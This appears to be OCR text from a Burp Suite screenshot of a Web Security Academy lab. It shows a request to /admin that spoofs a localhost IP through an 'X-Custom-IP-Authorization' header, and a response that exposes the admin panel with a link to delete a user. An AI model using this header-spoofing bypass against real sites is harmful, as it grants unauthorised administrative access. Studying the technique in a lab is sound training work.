 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: https://0a5e009c04a87433c0c1f60c005800b7.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host:
0a5e009c04a87433c0c1f60c005800b7.web-security-academy.ne
t
3 Cookie: session=lub20R1dhe2152chwRoyBQIEtut9wGfN
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 X-Custom-IP-Authorization: 127.0.0.1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 4